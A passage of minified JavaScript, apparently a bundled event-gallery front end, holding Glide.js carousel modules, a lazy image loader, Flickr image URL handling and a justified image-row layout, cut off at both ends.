0!==arguments[0]?arguments[0]:"transform";e.Html.wrapper.style.transition=this.compose(t)},remove:function(){e.Html.wrapper.style.transition=""},after:function(t){setTimeout((function(){t()}),this.duration)},enable:function(){n=!1,this.set()},disable:function(){n=!0,this.set()}};return x(o,"duration",{get:function(){var i=t.settings;return t.isType("slider")&&e.Run.offset?i.rewindDuration:i.animationDuration}}),i.on("move",(function(){o.set()})),i.on(["build.before","resize","translate.jump"],(function(){o.disable()})),i.on("run",(function(){o.enable()})),i.on("destroy",(function(){o.remove()})),o},Direction:function(t,e,i){var n={mount:function(){this.value=t.settings.direction},resolve:function(t){var e=t.slice(0,1);return this.is("rtl")?t.split(e).join(R[e]):t},is:function(t){return this.value===t},addClass:function(){e.Html.root.classList.add(t.settings.classes.direction[this.value])},removeClass:function(){e.Html.root.classList.remove(t.settings.classes.direction[this.value])}};return x(n,"value",{get:function(){return n._v},set:function(t){D.indexOf(t)>-1?n._v=t:b("Direction value must be `ltr` or `rtl`")}}),i.on(["destroy","update"],(function(){n.removeClass()})),i.on("update",(function(){n.mount()})),i.on(["build.before","update"],(function(){n.addClass()})),n},Peek:function(t,e,i){var n={mount:function(){this.value=t.settings.peek}};return x(n,"value",{get:function(){return n._v},set:function(t){S(t)?(t.before=w(t.before),t.after=w(t.after)):t=w(t),n._v=t}}),x(n,"reductor",{get:function(){var e=n.value,i=t.settings.perView;return S(e)?e.before/i+e.after/i:2*e/i}}),i.on(["resize","update"],(function(){n.mount()})),n},Sizes:function(t,e,i){var n={setupSlides:function(){for(var t="".concat(this.slideWidth,"px"),i=e.Html.slides,n=0;n<i.length;n++)i[n].style.width=t},setupWrapper:function(){e.Html.wrapper.style.width="".concat(this.wrapperSize,"px")},remove:function(){for(var t=e.Html.slides,i=0;i<t.length;i++)t[i].style.width="";e.Html.wrapper.style.width=""}};return x(n,"length",{get:function(){return e.Html.slides.length}}),x(n,"width",{get:function(){return e.Html.track.offsetWidth}}),x(n,"wrapperSize",{get:function(){return n.slideWidth*n.length+e.Gaps.grow+e.Clones.grow}}),x(n,"slideWidth",{get:function(){return n.width/t.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),i.on(["build.before","resize","update"],(function(){n.setupSlides(),n.setupWrapper()})),i.on("destroy",(function(){n.remove()})),n},Gaps:function(t,e,i){var n={apply:function(t){for(var i=0,n=t.length;i<n;i++){var o=t[i].style,r=e.Direction.value;o[I[r][0]]=0!==i?"".concat(this.value/2,"px"):"",i!==t.length-1?o[I[r][1]]="".concat(this.value/2,"px"):o[I[r][1]]=""}},remove:function(t){for(var e=0,i=t.length;e<i;e++){var n=t[e].style;n.marginLeft="",n.marginRight=""}}};return x(n,"value",{get:function(){return w(t.settings.gap)}}),x(n,"grow",{get:function(){return n.value*e.Sizes.length}}),x(n,"reductor",{get:function(){var e=t.settings.perView;return n.value*(e-1)/e}}),i.on(["build.after","update"],T((function(){n.apply(e.Html.wrapper.children)}),30)),i.on("destroy",(function(){n.remove(e.Html.wrapper.children)})),n},Move:function(t,e,i){var n={mount:function(){this._o=0},make:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=n,i.emit("move",{movement:this.value}),e.Transition.after((function(){i.emit("move.after",{movement:t.value})}))}};return x(n,"offset",{get:function(){return n._o},set:function(t){n._o=C(t)?0:w(t)}}),x(n,"translate",{get:function(){return e.Sizes.slideWidth*t.index}}),x(n,"value",{get:function(){var t=this.offset,i=this.translate;return e.Direction.is("rtl")?i+t:i-t}}),i.on(["build.before","run"],(function(){n.make()})),n},Clones:function(t,e,i){var n={mount:function(){this.items=[],t.isType("carousel")&&(this.items=this.collect())},collect:function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=e.Html.slides,o=t.settings,r=o.perView,s=o.classes,a=o.cloningRatio;if(n.length>0)for(var l=r+ +!!t.settings.peek+Math.round(r/2),c=n.slice(0,l).reverse(),u=n.slice(-1*l),h=0;h<Math.max(a,Math.floor(r/n.length));h++){for(var d=0;d<c.length;d++){var p=c[d].cloneNode(!0);p.classList.add(s.slide.clone),i.push(p)}for(var f=0;f<u.length;f++){var m=u[f].cloneNode(!0);m.classList.add(s.slide.clone),i.unshift(m)}}return i},append:function(){for(var t=this.items,i=e.Html,n=i.wrapper,o=i.slides,r=Math.floor(t.length/2),s=t.slice(0,r).reverse(),a=t.slice(-1*r).reverse(),l="".concat(e.Sizes.slideWidth,"px"),c=0;c<a.length;c++)n.appendChild(a[c]);for(var u=0;u<s.length;u++)n.insertBefore(s[u],o[0]);for(var h=0;h<t.length;h++)t[h].style.width=l},remove:function(){for(var t=this.items,i=0;i<t.length;i++)e.Html.wrapper.removeChild(t[i])}};return x(n,"grow",{get:function(){return(e.Sizes.slideWidth+e.Gaps.value)*n.items.length}}),i.on("update",(function(){n.remove(),n.mount(),n.append()})),i.on("build.before",(function(){t.isType("carousel")&&n.append()})),i.on("destroy",(function(){n.remove()})),n},Resize:function(t,e,i){var n=new H,o={mount:function(){this.bind()},bind:function(){n.on("resize",window,T((function(){i.emit("resize")}),t.settings.throttle))},unbind:function(){n.off("resize",window)}};return i.on("destroy",(function(){o.unbind(),n.destroy()})),o},Build:function(t,e,i){var n={mount:function(){i.emit("build.before"),this.typeClass(),this.activeClass(),i.emit("build.after")},typeClass:function(){e.Html.root.classList.add(t.settings.classes.type[t.settings.type])},activeClass:function(){var i=t.settings.classes,n=e.Html.slides[t.index];n&&(n.classList.add(i.slide.active),z(n).forEach((function(t){t.classList.remove(i.slide.active)})))},removeClasses:function(){var i=t.settings.classes,n=i.type,o=i.slide;e.Html.root.classList.remove(n[t.settings.type]),e.Html.slides.forEach((function(t){t.classList.remove(o.active)}))}};return i.on(["destroy","update"],(function(){n.removeClasses()})),i.on(["resize","update"],(function(){n.mount()})),i.on("move.after",(function(){n.activeClass()})),n},Run:function(t,e,i){var n={mount:function(){this._o=!1},make:function(n){var o=this;t.disabled||(!t.settings.waitForTransition||t.disable(),this.move=n,i.emit("run.before",this.move),this.calculate(),i.emit("run",this.move),e.Transition.after((function(){o.isStart()&&i.emit("run.start",o.move),o.isEnd()&&i.emit("run.end",o.move),o.isOffset()&&(o._o=!1,i.emit("run.offset",o.move)),i.emit("run.after",o.move),t.enable()})))},calculate:function(){var e=this.move,i=this.length,o=e.steps,r=e.direction,s=1;if("="===r)return t.settings.bound&&w(o)>i?void(t.index=i):void(t.index=o);if(">"!==r||">"!==o)if("<"!==r||"<"!==o){if("|"===r&&(s=t.settings.perView||1),">"===r||"|"===r&&">"===o){var a=function(e){var i=t.index;return t.isType("carousel")?i+e:i+(e-i%e)}(s);return a>i&&(this._o=!0),void(t.index=function(e,i){var o=n.length;return e<=o?e:t.isType("carousel")?e-(o+1):t.settings.rewind?n.isBound()&&!n.isEnd()?o:0:n.isBound()?o:Math.floor(o/i)*i}(a,s))}if("<"===r||"|"===r&&"<"===o){var l=function(e){var i=t.index;return t.isType("carousel")?i-e:(Math.ceil(i/e)-1)*e}(s);return l<0&&(this._o=!0),void(t.index=function(e,i){var o=n.length;return e>=0?e:t.isType("carousel")?e+(o+1):t.settings.rewind?n.isBound()&&n.isStart()?o:Math.floor(o/i)*i:0}(l,s))}b("Invalid direction pattern [".concat(r).concat(o,"] has been used"))}else t.index=0;else t.index=i},isStart:function(){return t.index<=0},isEnd:function(){return t.index>=this.length},isOffset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return t?!!this._o&&("|>"===t?"|"===this.move.direction&&">"===this.move.steps:"|<"===t?"|"===this.move.direction&&"<"===this.move.steps:this.move.direction===t):this._o},isBound:function(){return t.isType("slider")&&"center"!==t.settings.focusAt&&t.settings.bound}};return x(n,"move",{get:function(){return this._m},set:function(t){var e=t.substr(1);this._m={direction:t.substr(0,1),steps:e?w(e)?w(e):e:0}}}),x(n,"length",{get:function(){var i=t.settings,n=e.Html.slides.length;return this.isBound()?n-1-(w(i.perView)-1)+w(i.focusAt):n-1}}),x(n,"offset",{get:function(){return this._o}}),n}},st=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&m(t,e)}(i,t);var e=v(i);function i(){return u(this,i),e.apply(this,arguments)}return d(i,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return y(f(i.prototype),"mount",this).call(this,Object.assign({},rt,t))}}]),i}(L),at=i(5331);function lt(t){return lt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},lt(t)}function ct(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ut(n.key),n)}}function ut(t){var e=function(t){if("object"!=lt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=lt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==lt(e)?e:e+""}var ht=".glide",dt=function(){return t=function t(e,i,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.elementSelector=i,this.sourceGroupElement=e,this.doShowNav=n,this.sourceElements=this.getSourceElements()},(e=[{key:"getSourceElements",value:function(){return null===this.sourceGroupElement?null:this.sourceGroupElement.querySelectorAll(this.elementSelector)}},{key:"transform",value:function(t){if(null===this.sourceGroupElement||null===this.sourceElements)return null;if(0===this.sourceElements.length)return null;var e=this.sourceGroupElement.querySelector(ht);null!==e&&e.remove();var i=document.createRange().createContextualFragment('\n<div class="glide">\n    <div class="glide__track" data-glide-el="track">\n        <ul class="glide__slides">            \n        </ul>\n    </div>\n    <div class="glide__arrows" data-glide-el="controls">\n        <button class="glide__arrow glide__arrow--left" data-glide-dir="<">prev</button>\n        <button class="glide__arrow glide__arrow--right" data-glide-dir=">">next</button>\n    </div>\n</div>');if(!this.doShowNav){var n=i.querySelector(".glide__arrows");at.A.removeHtmlElementNode(n)}for(var o=i.querySelector(".glide__slides"),r=null,s=0;s<this.sourceElements.length;s++){var a=this.sourceElements[s];s%t==0&&((r=document.createElement("li")).className="glide__slide",o.appendChild(r)),r.appendChild(a)}return this.sourceGroupElement.appendChild(i),this.sourceGroupElement.querySelector(ht)}}])&&ct(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function pt(t){return pt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pt(t)}function ft(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,mt(n.key),n)}}function mt(t){var e=function(t){if("object"!=pt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=pt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==pt(e)?e:e+""}var vt=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},e=[{key:"toCamelCase",value:function(t){return t.replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()}))}}],null&&ft(t.prototype,null),e&&ft(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function yt(t){return yt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},yt(t)}function gt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,bt(n.key),n)}}function bt(t){var e=function(t){if("object"!=yt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=yt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==yt(e)?e:e+""}var wt="data-slider-",_t=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.element=e,this.options=Object.assign({autoplay:!1,slidesElementsSelector:"",numberOfRowsPerSlide:1,showNav:"true"},t._parseOptions(e))},i=[{key:"_parseOptions",value:function(t){for(var e={},i=t.attributes,n=0;n<i.length;n++)0===i[n].name.indexOf(wt)&&(e[vt.toCamelCase(i[n].name.replace(wt,""))]=i[n].value);return e}}],(e=[{key:"getAutoPlay",value:function(){return!1!==this.options.autoplay&&parseInt(this.options.autoplay)}},{key:"getSlidesElementsSelector",value:function(){return this.options.slidesElementsSelector}},{key:"doShowNav",value:function(){return"true"===this.options.showNav}},{key:"getNumberOfRowsPerSlide",value:function(){return parseInt(this.options.numberOfRowsPerSlide)}}])&&gt(t.prototype,e),i&&gt(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();function St(t){return St="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},St(t)}function Pt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ct(n.key),n)}}function Ct(t){var e=function(t){if("object"!=St(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=St(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==St(e)?e:e+""}var Et=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return e=t,i=[{key:"getOuterWidth",value:function(t){var e=t.getBoundingClientRect(),i=getComputedStyle(t),n=parseFloat(i.marginLeft),o=parseFloat(i.marginRight);return e.width+n+o}},{key:"calclateNumberOfFittingItemsPerSlide",value:function(e,i,n){if(null==i||null==e)return 1;var o=e.getBoundingClientRect(),r=Math.floor(o.width/t.getOuterWidth(i))*n;return r<1&&(r=1*n),r}}],null&&Pt(e.prototype,null),i&&Pt(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,i}();function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function kt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Lt(n.key),n)}}function At(t,e,i){return(e=Lt(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function Lt(t){var e=function(t){if("object"!=xt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=xt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==xt(e)?e:e+""}var Ot=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={elementSelector:"img.eventgallery-lazyme",classForLoaded:"eventgallery-lazyload-loaded",classForLoading:"eventgallery-lazyload-loading"},"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&("isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}}),this.imageObserver=new IntersectionObserver((function(e,i){e.forEach((function(e){if(e.isIntersecting){var i=e.target;if(i.dataset.src&&!t.knownImageUrls.includes(i.dataset.src)){i.setAttribute("srcset",i.dataset.src),t.knownImageUrls.push(i.dataset.src),i.classList.remove("eventgallery-lazyload-unloaded"),i.classList.add("eventgallery-lazyload-loading"),i.classList.remove("eventgallery-lazyload-loaded");var n=document.createElement("img");n.src=i.dataset.src,n.onload=function(){i.classList.remove("eventgallery-lazyload-loading"),i.classList.add("eventgallery-lazyload-loaded")}}}}))})))}return e=t,i=[{key:"watchImages",value:function(){if(!t.instance){t.instance=new t;for(var e=document.querySelectorAll(t.instance.options.elementSelector),i=0;i<e.length;i++){var n=e[i];n.dataset.src&&(t.instance.imageObserver?t.instance.imageObserver.observe(n):n.setAttribute("srcset",n.dataset.src))}}}}],null&&kt(e.prototype,null),i&&kt(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,i}();function Tt(t){return Tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Tt(t)}function It(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,zt(n.key),n)}}function zt(t){var e=function(t){if("object"!=Tt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Tt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Tt(e)?e:e+""}At(Ot,"instance",null),At(Ot,"knownImageUrls",[]);var jt=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.sourceGroupElement=e,this.sliderTransformator=null}return e=t,n=[{key:"_loadOptions",value:function(t){return new _t(t)}}],(i=[{key:"start",value:function(){this.sliderOptions=t._loadOptions(this.sourceGroupElement);var e=this.sliderOptions.getSlidesElementsSelector(),i=this.sliderOptions.getAutoPlay(),n=this.sliderOptions.doShowNav(),o=Et.calclateNumberOfFittingItemsPerSlide(this.sourceGroupElement,this.sourceGroupElement.querySelector(e),this.sliderOptions.getNumberOfRowsPerSlide());null==this.sliderTransformator&&(this.sliderTransformator=new dt(this.sourceGroupElement,e,n));var r=this.sliderTransformator.transform(o);null!==r&&(Ot.watchImages(),new st(r,{type:"carousel",perView:1,gap:15,keyboard:!1,autoplay:i}).mount({Swipe:X,Controls:et,Breakpoints:ot,Autoplay:it,Anchor:s,Images:$}))}}])&&It(e.prototype,i),n&&It(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,i,n}(),Ht=i(9259),Dt=i(5598);function Rt(t){return Rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rt(t)}function Bt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Mt(n.key),n)}}function Mt(t){var e=function(t){if("object"!=Rt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Rt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Rt(e)?e:e+""}var Ft=function(){return t=function t(e,i,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=(0,Ht.mergeObjects)(this.options,n),this.imageTagContainer=e,this.index=i,this.calculatedWidth=0,this.calcSize()},(e=[{key:"calcSize",value:function(){var t=this.imageTagContainer.querySelector("img");if(t){var e=[this.imageTagContainer,t];this.glueLeft=(0,Ht.calcBorderWidth)(e,["paddingLeft","marginLeft","borderLeftWidth"]),this.glueRight=(0,Ht.calcBorderWidth)(e,["paddingRight","marginRight","borderRightWidth"]),this.glueTop=(0,Ht.calcBorderWidth)(e,["paddingTop","marginTop","borderTopWidth"]),this.glueBottom=(0,Ht.calcBorderWidth)(e,["paddingBottom","marginBottom","borderBottomWidth"]),this.width=parseInt(t.getAttribute("data-width")),this.height=parseInt(t.getAttribute("data-height")),void 0===this.width&&(this.width=(0,Ht.getElementWidth)(this.imageTagContainer)-this.glueLeft-this.glueRight),void 0===this.height&&(this.height=(0,Ht.getElementHeight)(this.imageTagContainer)-this.glueTop-this.glueBottom)}}},{key:"getImageTagHeight",value:function(){return parseFloat(window.getComputedStyle(this.imageTagContainer).height)+this.glueTop+this.glueBottom}},{key:"setSize",value:function(t,e){this.calcSize();var i=t-this.glueLeft-this.glueRight,n=e-this.glueTop-this.glueBottom,o=this.width/this.height,r=this.imageTagContainer.querySelector("img");if(r){var s=new Dt.A,a=r.getAttribute("data-src");a||(a="");var l=r.getAttribute("data-secret");if(null!==l){var c=r.getAttribute("data-secret_o"),u=r.getAttribute("data-secret_h"),h=r.getAttribute("data-secret_k"),d=r.getAttribute("data-farm"),p=(r.getAttribute("data-type"),r.getAttribute("data-server")),f=r.getAttribute("data-id");a=s.getFlickrURL(d,p,l,u,h,c,f,i,n,this.width,this.height)}else{var m=s.getSize(i,n,o);a=s.adjustImageURL(a,m)}r.setAttribute("data-src",a),r.setAttribute("srcset",a),r.style.display="block",r.style.margin="auto",i>0&&(r.style.width=i+"px"),n>0&&(r.style.height=n+"px")}}},{key:"hide",value:function(){this.imageTagContainer.style.display="none"}},{key:"show",value:function(){this.imageTagContainer.style.display="block"}}])&&Bt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Zt(t){return Zt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zt(t)}function Nt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,qt(n.key),n)}}function qt(t){var e=function(t){if("object"!=Zt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Zt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Zt(e)?e:e+""}var Ut=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={maxWidth:960,maxHeight:250,heightJitter:0,adjustHeight:!0,doFillLastRow:!0},this.options=(0,Ht.mergeObjects)(this.options,e),this.isLastRow=!1,this.images=[],this.width=0,this.options.heightJitter>0&&(this.options.maxHeight=Math.floor(this.options.maxHeight+2*Math.random()*this.options.heightJitter-this.options.heightJitter))},(e=[{key:"add",value:function(t){var e=Math.floor(t.width/t.height*this.options.maxHeight),i=this.width+e<=this.options.maxWidth||0===this.images.length;return i||Math.abs(this.options.maxWidth-this.width-e)/this.options.maxWidth<.2&&(i=!0),!!i&&(this.images.push(t),t.calculatedWidth=e,this.width=this.width+e,!0)}},{key:"processRow",value:function(){var t,e,i;for(t=this.options.maxWidth-this.width,this.isLastRow&&!1===this.options.doFillLastRow&&t>=0?(t>=0&&(t=0),e=this.options.maxHeight):e=this.options.maxHeight/(this.width/this.options.maxWidth),!1===this.options.adjustHeight&&(e=this.options.maxHeight),i=0;i<this.images.length;i++){var n=this.images[i],o=n.calculatedWidth,r=o/this.width*t;n.setSize(o+r,e)}}}])&&Nt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Wt(t){return Wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wt(t)}function Gt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Vt(n.key),n)}}function Vt(t){var e=function(t){if("object"!=Wt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Wt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Wt(e)?e:e+""}var Kt=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={rowHeightPercentage:100,rowHeight:150,rowHeightJitter:0,minImageWidth:150,doFillLastRow:!1,imagesetContainer:null,imageset:null,firstImageRowHeight:2,initComplete:function(){},resizeStart:function(){},resizeComplete:function(){}},this.images=[],this.eventgalleryPageWidth=0,this.width=null,this.options=(0,Ht.mergeObjects)(this.options,e),void 0!==e&&this.initialize()},(e=[{key:"initialize",value:function(){var t=this;this.width=(0,Ht.getElementWidth)(this.options.imagesetContainer),this.eventgalleryPageWidth=this.width,this.images=[],(0,Ht.forEach)(this.options.imageset,(function(e,i){t.images.push(new Ft(e,i))})),window.addEventListener("resize",(function(){window.clearTimeout(t.eventgalleryTimer),t.eventgalleryTimer=setTimeout((function(){var e=(0,Ht.getElementWidth)(t.options.imagesetContainer);t.width=e,t.eventgalleryPageWidth!==e&&(t.options.resizeStart(),t.eventgalleryPageWidth=e,t.options.imagesetContainer.style.minHeight=t.options.rowHeight*t.images.length+"px",t.processList(),t.options.imagesetContainer.style.minHeight="0px",t.options.resizeComplete())}),500)})),this.options.imagesetContainer&&(this.options.imagesetContainer.style.minHeight=this.options.rowHeight*this.images.length+"px",this.processList(),this.options.imagesetContainer.style.minHeight="0px"),window.setTimeout(this.options.initComplete,1)}},{key:"getRowWidth",value:function(){var t=this.width;if(window.getComputedStyle){var e=window.getComputedStyle(this.options.imagesetContainer);if("border-box"===e.boxSizing){var i=parseFloat(e.paddingLeft),n=parseFloat(e.paddingRight),o=parseFloat(e.borderLeftWidth),r=parseFloat(e.borderRightWidth);t=Math.floor(parseFloat(e.width)-i-n-o-r)-1}else t=Math.floor(parseFloat(e.width))-1}else t-=1;return t}},{key:"processList",value:function(){var t,e=this.getRowWidth(),i=this.images.slice(0);if(0!==i.length){if(this.options.firstImageRowHeight>1){var n=i.shift();n.hide(),e=this.getRowWidth(),n.show();var o=this.options.firstImageRowHeight*this.options.rowHeight,r=Math.floor(n.width/n.height*o);r+this.options.minImageWidth>=e&&(r=e),n.setSize(r,o);var s=this.options.rowHeight;s=(o+.05)/this.options.firstImageRowHeight,o>n.getImageTagHeight()&&(s=(o+1)/this.options.firstImageRowHeight),(t={maxWidth:e-r,maxHeight:s,adjustHeight:!1}).maxWidth>0&&this.generateRows(i,this.options.firstImageRowHeight,t,!1)}t={maxWidth:e,maxHeight:this.options.rowHeight,heightJitter:this.options.rowHeightJitter,doFillLastRow:this.options.doFillLastRow},this.generateRows(i,99999,t,!0)}}},{key:"generateRows",value:function(t,e,i,n){for(var o=new Ut(i);t.length>0&&e>0;)if(o.add(t[0]))t.shift();else{if(o.processRow(),0==--e)break;o=new Ut(i)}n&&(o.isLastRow=!0),o.processRow()}}])&&Gt(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Yt(t){return Yt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yt(t)}function Xt(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,$t(n.key),n)}}function $t(t){var e=function(t){if("object"!=Yt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Yt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Yt(e)?e:e+""}function Jt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Jt=function(){return!!t})()}function Qt(t){return Qt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Qt(t)}function te(t,e){return te=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},te(t,e)}var ee=function(t){function e(t){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,i){return e=Qt(e),function(t,e){if(e&&("object"==Yt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Jt()?Reflect.construct(e,i||[],Qt(t).constructor):e.apply(t,i))}(this,e,[t])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&te(t,e)}(e,t),i=e,(n=[{key:"processList",value:function(){var t=this,e=this.width;(0,Ht.forEach)(this.images,(function(i){var n=Math.ceil(e*t.options.rowHeightPercentage/100);i.setSize(e,n)}))}}])&&Xt(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,n}(Kt);function ie(t){return ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ie(t)}function ne(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,oe(n.key),n)}}function oe(t){var e=function(t){if("object"!=ie(t)||!t)return t;var 